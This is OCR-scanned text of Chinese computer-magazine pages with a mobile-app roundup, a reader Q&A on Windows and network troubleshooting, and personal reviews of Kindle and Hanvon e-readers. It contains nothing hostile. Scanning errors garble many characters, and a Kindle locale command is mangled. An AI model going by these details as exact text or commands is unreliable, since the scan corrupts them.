下载并安装到手机上之后。有一个细 节需要注意,如果你希望Skype上的朋友 随时拨打你,就需要使其在后台运行,同 时先要保持手机一直联网。这样显然会耗 费更多的电池电罩和上网流罩, 如果你并 不為要朋友随时能拨通你的Skype, 可以 将其完全关闭。

Symbian版的界面中有一个"隐藏"按 钮, 点了它就是后台运行, 而点"退出"的 运就是完全退出软件了。Android版和 OS版 如果贯接接手机的HOME键源回桌面, 就 是让Skype后台运行, 要想完全退出则也要 找到"退出"按钮注镝登录才行。

Skype手机版的界面就非常简单了。 和QQ等聊天工具差不多,也整合了手机的 功能。可以在上面看到在线的Skype好友 列表, 也可以直接调用存在手机中的电话 号码。如果你想视频通话,选择一个在线 的5kype好友,就出现视频通话的选项了。



拔号界面,和iPhone自带的没 多大区别,可以重根碑用手机 的由话簿



理电话始联系人和Skype联系人




可以和QQ一样与朋友进行文字 圖天, 也能给对方发送图片



点击视频摄话即可与电脑磁器 其他手机上的Skype用户面对面



如集不想知时在线。 退出以注销本次登录



## 谷歌阅读器 gReader

平台: Android 简介: aReader 是一个非官方的 谷歌阅虚器的 Andro d客户端。 用它可以阅读您 ÆGoogle Reader 上所有定例的新 印。软件使用的 是api方式 支持




添加订阅与取消订阅, 支持图文混排显示, 支 持向接续取原htm。更通,支持定时更新、铃声 与振动通知, 支持阅读字体的设置, 支持庇读 时放大缩小。

#### 名片碰碰

平台: Android 简介: 碰碰手机 即可互换名片, 并 自动存储到图己 的手机通讯录 体规学"实用、科 技、环保"的设计 理念、名片碰碰 是 软基于地址 位置所实现的交

换名片, 只非要



在同一地方碰碰事机或者保理手机即可实现名 片交换 并快速与手机通讯录融为一体,体现了 "快捷商务、时尚智能 科技环保" 壅含!

### 安全管家

平台: Android 简介:安全管案 是一款永久免费 的全功能手机安 全软件,它覆盖 了手机防盗、淮 (底病) 贵条、阿 络盼火坳、上闽 **泰鼠监控、系统** 



优化清理、垃圾短信过滤 骚扰电话拦截、拍 费短信监控、程序进程管理、软件许分评论、归 屈地显示, 隐私保护等时下用户需求易高的功 能。在提供最便捷操作的同时,带给您全方位 的贴身呵护。

#### 591up公务员考试应战平台

平台: Symbian S60 第三版

**简介:** 591ug公务 员考试应战平台 是准备公务员考 武及企,事业单 位招聘考试必备 的随身利器。全 面涵盆近年来各 地公务员考试数 题及模与新,内 容包括:政治、




考公必备 非考公人士也 样可以对其 有爱。备有错题库。"温故而知能,可以为师 矣"。独创的错题分类系统及两种错数处理方 式(重做, 查看)让您有效处理各类错题 节篇 | 时间, 提高记忆效果。

### 弹指聊天(实时语音版)

平台: Symbian 560 第三版

篇介:弹指聊天 全新实时语音版 本华丽发布 独创 GPRS语音实前传 输及高键压缩技 术,更省流压。钦 **作界面优化合理**, 气泡式短信聊天



断的知道每条消息是"发送中"、"己民法"还是 "对方已读",沟通更加有效。

#### 超炫天气阔钟专业版

平台: iOS

篇介: 超炫天气闹钟专业版不仅将天气预报与 闹钟亮美结合。还是一个功能齐全的音乐闹钟。 她内置了手电功能,您还可以用附片作为天气 背景、您将体验到优雅的经典制牌式啊评。它包



括一个能够反映户外买时天气条件的背景。外 加未来数天的天气预报 让您是不出户便可知 道室外天气。这个应用专门针对 Phone 4 用户离 分辨率的Retina屏幕进行了优化。

#### 挑西瓜

平台: iOS

節介: iWatermelon是个能够解读当你拍击西瓜 所传回来的声音的应用程式,它使用一个独一 无二的专属功式,它能够依据西瓜的大小,颜色

和拍击时的声音。 来决定迟疑西 瓜到底胡不甜。 你所愿要做的事 是他你的iPhone 放在您要的西 瓜上,选择它的 大约的大小和颜 色,然后拍这颗 西瓜二下。




### 减肥水、健康水

平台: iOS

简介: 按照成人的事准备天平均需要追加饮用 1~21的水。此款软件可以提醒我们规则的饮用。 可以制定饮水目标。打开日历,指定日期,可查

看每天的喝水量 可查看每天的各 个时段喝了几的 水的清单。 图表 蒼着功能, 可一目 了然查看目标达 成度及其变化, 最多可制定10个 饮水时间并设定 闹钟。CF



## **傻博士信箱** 软件

### "K sbs@cfan.com.cn

## Qsoft ramdisk重启总是蓝屏

以前使用Qsoft ramdisk一切正常,自从重新安装一遍系统并重新配置后,只要重启并关机时就会蓝屏。请问这是什么原因?

A 这可能是由于你设置Qsoft ramdisk使用的内存空间超过3GB而导致的。在Windows系统中,单个程序使用超过3GB以上内存时就有可能会出现系统故障,包括蓝屏故障。只要在Qsoft ramdisk中重新指定内存并确保其低于3GB即可解决蓝屏故障了(见图1)。

Comme (and	E	-		Santi Verson 5.12
Date Stee	1000	3 5	Add County to 1	Staffing Mile
Configuration				
Mar Lade		F	Femered	
Mount	lin Date evenly	-		
Use Pend	en' Meney	Ø	A	
Alement		- j 200 H	in a transfer	32 Mg
Line Street	- Marrie	- 0		
Almost				
3-158 3-158 3-168	ACTURE 19 19 19 19 19 19 19 19 19 19 19 19 19	PIZERPTTE EL	14444414	antituded to vite
-	(अंध ह	3/4	press Chre or Indoorny Sonno	
Marie 10	8048478		riume Home	AMbe
temps No Co	rigarian.			
Configur	e beage file from	-		

#### 優博士有话说:

在32位操作系统中,单个程序默认只能使用2GB的内存空间,不过通过修改后可以支持3GB的内存空间,修改方法:在boot.ini (Windows 2K/XP)或者BCD (Windows Vista/7)中添加"/3GB"参数使得限制增大到3GB。另外,如果使用微软的AWE API技术,应用程序也可以突破这个限制而访问更大的内存空间。不过在有条件的情况下,最好是升级到64位版的操作系统,例如64位的Windows 7系统,来解决此一问题。

#### P2PSearcher无法使用

加了条内存,将系统换成Windows 7(64位),发现P2PSearcher无法 使用了。每次打开后就立即跳出"无法连 入emule网络"的提示。请问这是什么原

A 这款软件运行时需要VC运行库的 支持,出现这个问题的同时应该还 有缺少DLL文件的错误提示。请从http:// tinyurl.com/3mfhn/a下载VC7运行库,将其 解压到系统盘下的System32目录中,再重 新运行P2PSearcher应该可以正常使用了。

#### 卡巴斯基2012无法卸载

安装了卡巴斯基2012安全部队,但 是在控制面板中无法找到卸载选项,现在想卸载置新安装卡巴斯基2011。 请问如何才能将其卸载?

A 直接找到系统盘目录下的 "Windows\Installer" (在文件夹属性中设置显示隐藏文件),找到签名为 Kaspersky Lab的文件,双击即可启动卸载程序了。其次,卡巴斯基也有专用的卸载程序,通过专用的卸载程序,也可以将其即

载。如果安装了360安全卫士,也可以通过 内置的软件卸载功能将卡巴斯基卸载掉。

### Total Commander被报毒

安装的是Arswp杀毒软件。它总是提醒我的Total Commander有毒: D:\Program Files\Totalcmd\tcmatch.exe有特洛伊木马。请问这是怎么回事?

A 这是由于你使用了 "QuickSearch extended" 插件, 而该插件没有及时更新到最新版, 该插件的旧版被报毒, 只要从http://tlnyurl.com/mls892下载该插件的最新版更新一下即可解决你的问题。

#### 游戏无法运行

重新安装了操作系统后,发现之前可以正常玩的"DOD胜利之日" 无法运行,打开后屏幕会显示"非预置模式"。而其他游戏(像"极品飞车"、"传奇"等可以正常打开)。请问这是什么原因?

A 游戏无法正常打开,先检查显卡级 动是否正常安装,再检查DirectX是 否为最新版,若不是最新版,请升级显卡 驱动程序或是DirectX,由此而产生的问题

便能正常解决。而你遇到的这种情况,提示"非预置模式",与显卡驱动程序的关系更大,直接考虑卸载掉显卡驱动程序,再重新下载并安装官方最新版驱动程序应该能解决问题。

#### 开启瑞星套装就无法看网 <mark>珀视频</mark>

我安装的是瑞星套装,只要开启瑞星,网络视频就无法观看了,包括星风影音、PPS、QQiive等。请问这是什么原因?

A 这肯定是在"家长控制"中设置了 禁止网络视频,只要打开瑞星设置, 进入家长控制设置界面,将"网络防护" 中的禁用项取消禁用即可(见图2)。



**得累℃** sbs@cfan.com.cn

## 6M网为何速度很慢

我安装的是中国移动的6M宽带网络,但最近网速很慢,连打开百度首页都要 等半天。不过下载文件速度倒是比较快,能达到500Kpbs以上。请问这是什 么原因?

据你所描述的症状,很像是被ARP病毒攻击了。建议你安装 "ARP防火塘"(下载 地址; http://www.newhua.com/soft/52718.htm),看看问题能否解决。如果问题 依旧,可考虑一下其他原因。如果是单台电脑上,并且在路由器中限制了带宽,也会出 现类似的症状,请打开路由器的设置页面,然后检查阅速限制参数是否设置得不当。 修正即可。还有一种情况,那就是你的电脑在局域网中,而局域网中没有设置带宽使 用限制,当其中一台电脑使用下载工具占完所有带宽后,其他电脑打开风页就会很 慢,只要让网管在局域网服务器或是路由器设备中为每台电脑限定带宽即可。

#### 面侧土有话说:

网速慢的原因有很多, 例如网卡的工 作带宽被设置成低速半双工模式,在局域 网中拷贝数据速度就会很慢。开启了P2P 类下载工具,没有设置下载速度限制,也 会导致浏览网页速度变慢的情况,只有限 制下载带宽,才能保证诸如浏览网页的速 度。此外,假如网络硬件环境工作不正常 (例如夏天温度高,设备散热不良,或是风 线接触不良) 也会导致网递慢的情况, 甚 至还会导致网络工作不稳定。

### 路由器不能当交换机使用

我有一个路由器, 现在想将其作为 交換机使用,但总是无法成功。请 问如何将路由器当作交换机使用?

只要在路由器的设置界面中关闭 DHCP服务, 然后将所有的网线接在 Lan口即可达到路由器当交换机使用的目 的了。

### 带登录账号的网页无法登录

我使用的是IE9浏览器, 网页正常浏 览一切正常,但是只要打开需要登 录账号的网页时,总是无法赞录。请问这 是什么原因?

登录网页一般都是在网页中内黉客 L户端程序来负责采集暨录信息并提 交到服务器的, 因此, 你出现的这种登录 页面无法登录的情况,可能是浏览器的设 置不当, 禁用了页面中的脚本程序而导致 的。最简单的方法就是直接将IE9的参数



置入默认值: 单击菜单 "工具→Internet选 项",选择"高级"选项卡,单击"量置"按 钮并执行盘置操作, 这样就可以解决这类 因为浏览器本身参数设置不当而导致的各 种难题杂准了(见图1)。

#### QQ联系人无法删除


在QQ中有一个联系人,已经从陌 生人中将其謝除,并且拉到黑名单 了,重新启动QQ后这个联系人又回到联 系人列衷中。请问如何才能将其从列衷中 彻底删除?

出现这个问题后,可以登录http:// ▲id.qq.com/friends/, 登录后在好友列 表中查找,如果还在好友列表,直接将其 删除, 之后登录QQ客户端就不会看到这 个联系人了。

## Google总提示设为主页

我已经将Google设置成主页了, 但 是最近几天总是出现。经常光颜此 页? 请将 Google 设为您的主页。即使点击 "好的"将其设置成主页,关闭浏览器后 再打开Google又会出现同样的提示。请问 这是什么原因?

这可能是你在浏览器中设置成关闭 】浏览器自动清空Cookies的原因导 致的, 只要重新在浏览器中设置成关闭 时不清除Cookles即可解决问题。例如在 IE浏览器中单击菜单 "工具→Internet选 项",在"常规"选项卡中取消选择"退出 时删除浏览历史记录"选项,保存设置即 可(见图2)。



#### 无法安装QQ

我在安装最新版QQ时,系统提示: 无法访问Windows安装服务。发生 这种情况的可能是您在安全模式下运行 Windows, 或是没有正确安装Windows。 请问这该如何解决?

可以试着按Win+R键调出运行对话 框,输入执行 "services.msc" 命令打 开服务窗口。找到 "Windows Installer" 服 务并将其手工开启即可。(日)

## 无法删除System32目录下的文件

之前想更换一个透明桌面主题,于是在System32目录下将原始文件 "ExplorerFrame.dil"添加后缀为 "ExplorerFrame.dil.ooo" 作为备份。 完成替换后现在竟然无法将这个文件删除。请问这该如何解决?

出现这种文件无法删除的 情况, 最直接的方法是进 入WinPE系统中进行删除, 如果 没有WinPE光盘或是优盘,也可 以尝试在安全模式下结合文件粉 碎机类强制删除工具来进行删 除, 例如360安全卫士中就带有 文件粉碎机功能(见图1)。



#### 使博士有话说:

文件无法删除一般有两种原因, 一种就是这个 文件当前正被系统调用而导致无法删除,第二种 情况就是文件被其他工具加入保护了,例如病毒 软件的自我保护机制、杀毒软件的保护,还有一些 专用的保护软件提供了文件保护功能。因此,遇到 文件无法删除时,就需要想办法突破这些保护才 能达到目的。现在市面上有很多专门用来删除常 规模式下无法删除的文件的小工具,借助它们一 般都能达到目的。在安全模式下,由于系统可能不 会加载相关服务、进程, 很多正常启动下无法删除 的文件, 在安全模式下也有可能轻松删除。

#### 无法设置桌面背景

Windows 7系统, 试图设桌面背景时 却在显示属性中的桌面背景列表中 显示为空, 通过"浏览"按钮也无法将找到 的图片添加到列表中。清问这该如何解决?

请按Win+R键调出运行对话框,输 .入"gpedit msc"(不含外侧引号) 并按回车键打开组策略编辑器,依次展 开 "用户配置→管理模板→桌面→Active Desktop",在右侧窗口中通过"启用Active Desktop" 启用活动桌面, 然后再将"只允 许使用位图墙纸"策略禁用,这样就可以 解决这个问题了。

### 文件删除不入回收站

安装的是Windows 7 SP1, 除了系统 盘C外,其他盘的文件只要执行删 除命令时,这些文件都被直接删除了。不 会进入回收站。而回收站已经设置成启用 了, 请问这是什么原因?

如果回收站功能开启后出现此现 、象,一般是由于回收站的容量设置 过小,剩余的空间不足而引起的。右击回 收站图标并选择"属性",在打开的窗口中 为每个磁盘的同收站设置稍大点的空间。 这样就可以避免因回收站空间小而导致文 件被直接删除的问题了。

### 屏幕保护无法自动启动

Windows XP系统,设置好了屏幕保 护程序并指定触发时间, 但是系统 总是无法自动进入屏保状态。请问这是什 么原因?

**菌先检查自己的鼠标是否有问题**。 有的鼠标插在电脑中,即使没有人 为操作。它也会出现"工作"状态。例如键 标灯闪烁或是光标自动移动,出现这类情 况后自然无法触发系统的屏幕保护程序 了。其次, 请按下述方法检查组策略中是 否关闭了屏幕保护程序服务: 按Win+R键 调出运行对话框,输入"gpeditmsc"(不含 外侧引号)并按回车键,依次展开到,用户 配置→管理模板→控制面板→显示,在右 侧窗口中双击"屏幕保护程序"并将其启 用即可。另外,还可以请检查一下显卡驱动 程序是否工作正常, 如不正常建议将其卸 载并重新安装一遍,有些时候显卡驱动有 问题也会导致类似问题出现。

### 系统装软件就出错

Windows 7系统, 只要使用迅雷或 是IE下载的软件,在安装时就会提 示错误。提示安装文件有错误或是缺少相 关文件。而使用360安全卫士的软件管家 进行安装就正常。此外,解压文件时也同 样提示错误。请问这是什么原因?

根据你 描述的 情况,很有可 能是系统临 时文件夹出 了问题, 软件 在安装或是 解压文件时,



都需要将解压出的临时文件放到系统临时 文件夹中,而若临时文件夹满了,就会导致 解压文件无法存放的错误,进而会导致解 压失败,而软件安装也同样会遇到错误无 法继续了。只要在"开始"菜单的搜索框输 入"磁盘清理"并打开该功能,按照向导将 "临时文件"清理一遍即可(见图2)。

#### 打不开Windows防火墙高 级设置

Windows 7系统, 在试图打开系统 防火塘的高级设置时, 系统提示高 级安全Windows防火墙管理单元无法加 载,进而无法打开高级设置。请问这是什 么原因?

据错误描述, 很有可能是系统防 火墙服务没有打开所致,只要按 Win+R键打开运行对话框, 输入 "services msc"并回车打开服务管理器,找到 "Windows Firewal" 服务并将其打开即 可解决这个问题。


## TE sbs@cfan.com.cn

## DVD刻录为何中断

一台笔记本电脑使用DVD刻录机刻录光盘时, 经常出现笔记本电脑进入休眠状态, 造成刻录中断, 刻录无法正常完成, 请问该如何解决?

A 该问题应该是由于你没有对笔记本电脑"修 改电源管理方案"中的待机时间造成的。可 以试试使用软件Don't Seep来解决该问题,运行 后在"Block"一项中,根据自己的实际需要来勾选 (默认为全选),然后选中右侧"Enabled"即可(见 图1),注意, 不要关闭软件。这样, 相应的关机、休 眠、重启、空闲关屏等操作就都会被禁止, 刻录时 就不用担心被自动休眠打断了。

むくごももうしょうしょくしょ かくごう くしょうしょうしょうしょうしょうしょうしょ くしょうしょくしょ しんりょう くしょうしょ くしょう くしょうしょうしょうしょうしょうしょうしょうしょ



#### 俊博士有话说:

Don't Slee用来防止系统关机、符机体眠和重启。在软件中运行"Block"一项,选中"Disabled"或者退出软件,所有操作就又会恢复。此外,还可以设置多长时间后解除休眠状态,勾取"use Timer",即可在"Timer"中指定解除时刻,简时可以看到解除休眠的时间倒计时。

#### 黑色墨盒设墨为何还能打印

一台喷墨打印机在"打印首选项"中显示黑色墨水已经耗尽,需要更换墨盒;但是最近几天使用打印机还是可以打印出黑色字体,请问是否需要更换黑色墨盒?

A 该问题应该是由于你的黑色器盒有少量余墨,或者是喷簧打印机用彩色墨盒墨水通过混合"调配"出黑色,而这种所谓的黑色墨水打印成本会相对提高很多,所以建议你立即停止打印,购买全新的黑色器盒,并安装到喷罐打印机中。

## 笔记本电脑触控板无法使用


一台笔记本电脑,在敲击键盘时经常无意碰到触控板,所以想关闭触控板,按下"Fn+F9"键,屏幕上显示触摸板已关闭,但是实际触控板依然正常使用,请问这是什么问题造成的?

A 首先,建议你先卸载热键驱动,然后 重装热键驱动,看问题是否可以解 决。此外,如果触控板采用的是Synaptics 方案,建议你安装Synaptics触控板管理器 (在笔记本的驱动光盘里面应该自带驱动 程序),将其设置为"插上外接鼠标",触控 板就失效",该设置可以让你使用外接USB 鼠标时,触控板功能被自动屏蔽。还有就 是一些笔记本电脑拥有触控板锁定键、按 键的位置有的位于触控板旁边,有的位于键盘上方的功能键区域,建议你找到将其关闭,一般问题可以解决。

#### 网卡速度从100MB变成10MB

一台计算机网卡连接是100.0Mbps, 最近Windows 7操作系统右下角 的图标显示为10.0Mbps,请问我该如何 解决?

全量以你置新安装网卡驱动程序试试, 具体方法如下:右键单击"我的电脑",选择"属性",进入"系统属性"窗口, 单击"硬件"选项卡,单击"设备管理器", 进入"设备管理器"窗口,双击"网络适配器",右键单击相应的网卡设备,在弹出的快捷菜单中选择"更新驱动程序",进入 "硬件更新向导"窗口,根据提示更新网卡驱动程序,一般问题可以解决(见图2)。



#### 休眠后声卡不能发声

Andrew on the transfer of the control of the transfer of the t

一台计算机,进入休眠状态,再唤醒计算机后,就不能正常发声了, 重新启动计算机就可以恢复正常,请问该如何解决?

A 建议你启动计算机,按"DEL"键 进入主板BIOS设置,选择"Power Management Setup"(节电功能设定)选项中的IRQ值设置成"Enable",并将"Power Management"(电源管理)设置成"User Define",按"F10"键保存退出主板BOS设置,调新启动计算机,再次尝试进入休眠状态后唤醒计算机,问题应该已经解决了。

#### 开机为何识别固态硬盘

一台计算机使用技嘉Z68X-UD7的主板, OCZ-VERTEX3 MI (111 GB)固态硬盘和西部数据1TB硬盘; 将固态硬盘接在主板原生的Sata3接口上, 将普通硬盘接在主板Sata2接口上, 每次启动计算机, 主板BIOS都会显示无法找到固态硬盘, 重新启动计算机几次, 问题就可以解决, 请问这是什么问题造成的?

▲ 该问题应该是由于技嘉Z68X-UD7主 板的 "智能响应技术" 造成的,建议你从技嘉官方网站下戴最新版本的主板 BIOS驱动程序,升级主板BIOS程序,一般问题可以解决。 【录】

# 四款主流电子书体验手记

由于iPad等平板电脑的打压,最近电子书市场有点力不从心。近日盛大锦书Bambook以499元超值发卖,Kindle更推出硬件不缩水的廉价广告版,电子书仿佛要用价格优势打一场硬仗。但决定电子书存亡的根本因素还是其使用效果,那么主流电子书使用效果如何呢?请看本篇。

策划/《电路要好者》 编辑部 缩和/周围 推稿/周围 齐书和



电子书还是纸质书

在使用iPhone看书前,我还是当当的忠实用户,每年在当当上购书要消费2000以上,在我看来,短篇的文意看电子版没问题,但是书还是要看纸质的,因为在我看来只有拿着纸质的书才能静下来认真地读,深入地思考,另外,也可以摆满我的书架和书桌,看上去很有文化的样子,哈哈。自从在iPhone上装了Stanza后,我就迷恋上了用手机看书,Stanza的网上书库里有大量的好书,在此后一年多的时间里,我在iPhone上看了很多书,这绝对超越我工作这几年的阅读器。

I作后你会发现,很难找出大段的 闲暇时间一个人静静地看书,即使在家,你也会不断被各种事情岔开,所以虽然总 是下决心要多看书,但还是一次次向现实 "妥协",我不得不承认自己并不是个意志力很坚定的人。而在iPhone上看书后,你会发现这么大的屏幕看书体验也还不错,至少可以接受,更重要的是你的闲暇时间都被利用起来了,外出的地铁或公交车上,在医院或者餐厅等人的时候,上厕所或者临睡前,即使在家里,你也会发现这种便捷性非常重要,有了iPhone,我很少从书架上拿书,都是拿起手机来就看。

不过, 还是要坦言, 如果要阅读大部头的、艰深的书籍, 或者希望深入地理解、领悟, 或者喜欢做笔记式阅读, 还是纸质书籍更合适一些。你会发现, 电子方式阅读, 你会情不自禁就快速往下翻, 你也无法拿起笔在旁边写写画画(即使某些电子书可以手写, 但是那种感觉也完全不

同),你更不会做摘抄或者读书笔记。而到现在为止。这些笨办法都是深入学习的不二法门。也就是说如果你定位在系统深入学习,还是老老实实看纸质书吧。这也是学校教科书很难被电子化的原因。




#### The vinopose of the commen

## i iPad还是电子书:

其实,在我决定购买kindle之前,我一直是一个平板的忠实粉丝,坚持认为没有单独购入电子书的必要。既然平板上同样能看书,并且还能做那么多的事情,我下嘛再去买一个电子书呢。直到我亲身体验了iPad后,我终于明白了,其实我就是需要一个看书的东西。有段时间,我一个朋友把他的Pad放在我这里,刚开始很是新鲜,但是很快,就感觉很无聊。因为,首先,我不会在工作中用,另外,在家中上网、看电影、聊天我也多半用笔记本,外出我更不会带这么大一个玩意。对我这个不热更游戏,也不是微博控的人来说,平板似乎对我意义不大,拿着平板我甚至都有些无所适从。

此后,在网上看一帖子争论到底是中ad还是电子书,一网友这么说:"买个Pad来看书,看似可选择余地更大,但是诱惑也更大,就像走进妓院去消修一样。" 其实,抛开电子墨水更适合阅读,更保护视力的优点不谈,电子书单一的功能反而是件好事,因为你确实啥都做不了,除了看书。否则,拿个Pad,你会告诉自己先玩会儿游戏消遣下,再看会儿电影,再上上微调,看书就根本没有时间了。当然,说这些都是针对那些以读书为主要目的,又含 图更多功能,从而徘徊在平板和电子书之间的人。如果你明确自己的需求就是游戏和便携性,而看书只是偶尔的事情,那平板自然是最佳选择了。

最后,确定下来购买电子书还是亲身体会了电子书的魅力后的决定,一次外地培训,和我同屋的一哥们带了个汉王的电子书,我亲自用了一会儿,电子置水的那种舒服更是手机或者平板无法比的,你总觉得自己是在拿着一本书来看,而不是电子设备。所以,我一直认为电子书是介于纸质书和手机书或者平极书或者电脑上看书之间的一种介质,它兼具了纸质书的那种体验和电子方式的便捷。还有一点就是电子书设计的大小最适合阅读,一个手拿上刚刚好,而不像手机那么小,或者像平板那么大,给你的感觉就像是在着一本纸质书,尤其是躺在床上看,感觉真是非常惬意。



#### 标杆级产品

## Kindle



### kindle还是其他


确定了购买电子书的需求后,剩下的就是选哪一款了?汉主首先是排除的序列,性价比太差,一个电子书敢卖好几下。剩下就是在亚马逊的kindle、盛大的锦书、爱国者电子书之间选择了,于是上网看各种评测文章,不过不仅没有任何帮助,还越看越晕,什么皮套的色泽了,什么刷新速度了,什么灰阶了,对我这种一般消

费者来说、统统都是浮云。后来在一个购买了kindle朋友的推荐下、毅然购入kindle (kindle目前并没有正式进入中国,所以能买到的都是水货)。

其实除了朋友推荐,还有一个原因,就是亚马逊作为电子书的象祖,全球出货量第一,其品质必然有所保证,这点我是绝对信赖的,并且网上对kindle的评价也确实很高。此外,从各种新闻报道来看,亚马逊的kindle都是赔本在卖,利润则来自

#### 关于电子纸

一般认为,电子书特指使用 E-lnk (电子墨水)显示技术, 提供类似纸张阅读感受的电子 阅读产品。它是一种采用电子 纸为显示屏幕的新式数字阅读 器,可以阅读网上绝大部分格 式的电子书,比如PDF、CHM、 TXT等。与传统的手机、MID、 UMPC (Ultra-mobile Personal Computer 超级移动个人计算 机)等设备相比,采用电子纸技术的电子书优点多多。



#### 电子纸凭什么吸引人的 眼球?

节能环保:一次充电,开机状态可连续待机15天以上,无需天天充电。独特的智能电源管理技术,一次充电可连续翻页7000次以上。

保护视力:可长时间阅读,无闪烁,字号缩放自如,不伤眼睛。 卷卷好书,尽情阅读。

**强光可看**:基于电子墨水技术的电子纸显示屏,可在阳光照射下不反光,使您充分体验户外阅读的乐趣。

**无辐射**: 使用安全, 避免一般电子类产品辐射对身体的侵害, 是您健康的阅读伴侣。

全视角阅读: 高滑晰度,接近纸 张的显示效果,阅读视角可接 近180°。▶ 于网上书城, 因此, 我坚信就其硬件来说, 应该是性价比最高的。

买回来后就我个人的体验来说,很 好,没有硬伤,字体颜色非常饱和,很有质 感, 读起来就像读线装古书, 那电子塞水 似乎就是真的器水:翻页时候的延迟完全 可以接受,更重要是没有残影(这个屋后 来对比其它电子书才感觉到的, 有些电子 书翻页时候上一页的残影要一会儿才能消 除,这会非常影响阅读体验)。对于一个电 子书来说,我想这样就足够了,质量不错。 体验也不错,性价比也不错,至少对于这 次购物, 我并不后悔。

当然, Kind e缺点也是显而易见的, 虽 然能完美支持中文显示、但是原生系统不 支持更换字体,不支持中文输入,不过对 于我来说,这似乎也没什么,原装字体就 很好了, 没必要再折腾, 没有中文输入也 设啥关系,因为在电子书上打字好像基本 没有这种需求。


### 3G还是标准

由于kindle 3 分为wifi标准版和 3G+wifi版(新近推出的广告版,并不熟 悉), 所以到底要不要3G让很多消费者很 难下决定。kindle 3G的好处就在于机器中 出厂就预置有3G卡, 并且3G上网的流量费 全部由亚马逊来支持、当然由于使用的是 美国的3G卡, 所以在国内都是漫游上网。 网速不会很快(不用为亚马逊担心,相比 于网上书城书籍销售的收入来说, 流量费

实在不值一提)。那3G对于电子书来说到 底有没用呢, 在美国, 人们需要通过3G随 时随地接入亚马逊的网上书城, 方便随时 购书, 但是对于中国人来说, 首先亚马逊 书城的中文书籍很少, 另外, 书城上书籍价 格相对价高,很少有人会使用这个功能。

那么36就一点用了吗。就我个人的经 验来说,可以随时随地上网看资讯, kindle 内置的浏览器功能很弱。所以如果你想上 网冲浪趁早死了这个心、它不支持flash, 不 支持视频、音频、图片、文字全是黑白的. 并且用上下键来在门户网站上选择,体验 及其糟糕。更糟糕的是,中国的网站基本 都无法使用。因为中国的网站都默认在另 一个新页面打开链接,而kindae根本不支 持,它只能在本页面打开此链接。由于国外 网站基本都是这样,所以上国外网站没可 题,但是中文网站就根本什么都打不开。不 过,要看资讯,有一个方法,就是通过导航 网站m.mydgo cn上网, 它会用wap的方式 来打开其它网站,m.mydoo.cn收录了不少 网站,足以应付日常浏览资讯的需要。

其实, 如果没有这方面需求的话, 3G 可以说基本没啥用处。



### 注意事项

1.kindie很薄,屏幕比较脆弱,因此最好买个保护含保护 起來,否则不小心压着。很容爲把屏幕压碎。

2如果购入的是kindle 3的话 不要买那种嵌入式皮套, 这 种皮套有铁压挂扣深入到kindle机务内,从而挂案,但是 由于设计缺陷,很容易造成kindle不断死机。这是残余身 验证过的,以前kindie经常死机,不知是何原因,论坛上 也有人反映这种情况,后来根据论坛上高人的指示去掉 嵌入式皮膏。kindle再也没有死机过了。

3.平87没事可以关键wifi, 这样可以资本少电,就我感受, 开启will,我的看书频率基本用一周,关掉wifi,能用将近

A STATE OF THE PARTY OF THE PAR 原生系统。因为有几大需求,第一。我需要偶尔36上域。 而多看不支持3G; 第二, 从多看切换向跟住系统后无法 使用WiFi,需要重增WiFi才可以使用、第三。平时下载的 电子书,要通过亚马逊提供的邮箱服务进行格式转换。

然后再向步骤kindle上才能正常阅读。

5.原生系统容易出现中文乱码模况, 解决办法根障单, 就 是改变默认的语言设置。输入以下命令即可 nOgudebr

~changeLocale zh-CN

**POpudebs** 

输入时要注意大小塔、具体输入步骤是 在home页面。 先按下回年(也就是方向键旁边那个弯弯箭头键)。会 出现一个输入框、输入第一条命令后、回车、再输入第二 条, 再图车, 再第3条回车。这样就设置成功了, 然后置启 BILLION 52

無層步骤 home > Menu > Settings > Menu > Restart 6.Kindle的目录体系有点麻烦、每本书都称列在主目录下。 如果用户下程了很多书。光主母录就会看很多篇 豐在貝 中找到一本思髮看的书馆免髮廳轉級多下才能找到。

轻巧便携:整机重量仅百八十 克、玲珑机身, 轻巧便携。可随 时放置在上衣口袋中, 随时随地 方便阅读。

容量空前: 1GB存储卡可存储5 亿字,相当于近千套三国演义。 目前市场产品多为4GB,容量更 大。



在电子纸的研制领域,成立于 1997年的美国E-Ink公司的地位 显得首屈一指, 这家隶属于麻省 理工学院的公司的电子超潮显 示器技术代表着目前业内的最 高水准。E-Ink公司所研发的电 子纸张,表面看起来与普通纸 张十分相似,可以像报纸一样被 折叠卷起, 但实际上却有天壤之 别。

电子纸技术与现有的液晶技术 不一样。电子纸显示器没有目 前显示设备无法避免的强烈反 光, 画面分辨率高, 显示效果与 视觉感观与一般书写纸几乎完 全相同。特别是电子纸技术具有 画面记忆特性,一旦画面显示后 即不再耗电、这对于便携式电 子阅读器来说也是非常重要的 优势。在材料工艺上、电子纸甚 至可以做成与纸一般可折叠弯 曲。▶

国产电纸书龙头

## 汉王宝

## 丝极小Q、焦点时刻、燃料电池IN



我本人比较支持国货,很早以前就试用过几个品牌的电子书,由于坐地铁的时间真的不短和对阅读的兴趣让我决定买一本自己中意的电子书。虽然亚马逊 Kindle 被一些人大力推荐,但经过本人试用,英文的菜单,英文的界面总感觉不是很友好。于是我选择了国内最大品牌的汉主,时递汉王推出了D31状元版,一咬牙拿下了。

对比早期汉王推出的几款商务产品来 说, 这款汉王D31电子书外观显得更加时 尚前卫,采用乳白色系,乍眼看上去四四 方方, 而边缘则采用了随弧过渡, 外加银 色镶边、整体视觉上符合学生市场定位。 外壳是磨砂质地, 提高了抗划伤的能力, 采用OWERTY全键盘设计、包括数字符号、 字幕键盘、功能键等,方便文字录入,但 就本人试用来看按键编硬。遗憾的是右下 角的方向键和OK键虽然比其他按键更为 凸出但还是过于偏小, 毕竟这几个按键使 用机率较高。需要注明的是电子书本身 重量有点偏大,单手手持10分钟会有疲劳 感,相对于Kindle的左右两边都有翻书键。 汉王仅在左边边框设计了PAGE UP/PAGE DOWN翻页键,这点稍有不便,而且翻页 的速度相对于Kindel明显要搜~些。

### 特殊功能 体贴入微

汉王最让我关注的是手写。在阅读杂志的时候可以随时在字里行间写划批注,这个功能很实用。就凭这点Kindel就输了,关闭之后还可以将自己的批注直接存储在原始位置,这才真有取代纸质书的味道。手写文字的输入比较强大,连笔书写识别率很高,但反应稍有点慢,不过可以接受。写时要稍用点劲,可能是因为电磁板上又有E-Ink屏的关系吧。比较担心的是,如果长期使用笔在屏幕上划来划去,会不会损坏屏幕?


